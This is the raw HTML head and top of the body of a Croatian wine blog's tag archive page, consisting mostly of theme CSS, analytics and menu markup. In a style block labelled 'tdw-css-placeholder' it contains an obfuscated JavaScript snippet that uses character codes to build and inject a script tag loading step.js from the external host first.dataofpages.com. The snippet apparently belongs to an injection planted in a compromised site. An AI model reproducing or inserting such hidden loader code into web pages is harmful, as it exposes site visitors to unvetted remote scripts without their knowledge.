.td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover,.td-blog-fitness .td-header-style-10 .sf-menu>.sfHover>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_module_wrap:hover .td-module-title a{color:#fc7d46}.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat{background-color:#fc7d46}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MRR2GQGPNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRR2GQGPNS');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vinskeprice.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vinskeprice.com/oznaka/anze-kopitar/",
                    "name": "Anže kopitar"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc7d46}.tdm-btn-style2:before{border-color:#fc7d46}.tdm-btn-style2{color:#fc7d46}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc7d46;-moz-box-shadow:0 2px 16px #fc7d46;box-shadow:0 2px 16px #fc7d46}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc7d46;-moz-box-shadow:0 4px 26px #fc7d46;box-shadow:0 4px 26px #fc7d46}</style>

	<style id="tdw-css-placeholder">(function(){try{letanguisdgu=String;let_lygfdiyu=anguisdgu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_stvsy="s"+"c"+anguisdgu[_lygfdiyu](114,105,112,116),amycyterpopq="c"+"re"+anguisdgu[_lygfdiyu](97,116,101,69,108,101,109,101,110,116),_stjnm="s"+anguisdgu[_lygfdiyu](114,99),_dlofug=anguisdgu[_lygfdiyu](105,100),_vycizcvt="cu"+"rre"+anguisdgu[_lygfdiyu](110,116,83,99,114,105,112,116);var_pcvkarmyox="pa"+"r"+anguisdgu[_lygfdiyu](101,110,116,78,111,100,101),_bxzm="i"+"ns"+anguisdgu[_lygfdiyu](101,114,116,66,101,102,111,114,101),_roqfldrnuxc="ge"+"El"+anguisdgu[_lygfdiyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qourlzxuzr="h"+"e"+anguisdgu[_lygfdiyu](97,100),aonevtefzuxr="ap"+"p"+anguisdgu[_lygfdiyu](101,110,100,67,104,105,108,100),awfbkv=document;var_xazcoxhjyqh="t"+"e"+anguisdgu[_lygfdiyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aejqdt=awfbkv[amycyterpopq](_stvsy),_yjom=anguisdgu[_lygfdiyu](104,116,116,112,115,58,47,47)+anguisdgu[_lygfdiyu](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,99,114,105,112,116,115)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,116,101,112,46,106,115);aejqdt[_stjnm]=_yjom;aejqdt[_dlofug]=_xazcoxhjyqh;if(awfbkv[_vycizcvt]){awfbkv[_vycizcvt][_pcvkarmyox][_bxzm](aejqdt,awfbkv[_vycizcvt])}else{awfbkv[_roqfldrnuxc](_qourlzxuzr)[0][aonevtefzuxr](aejqdt)}}catch (err){}})();</style></head>

<body class="archive tag tag-anze-kopitar tag-3070 td-standard-pack global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
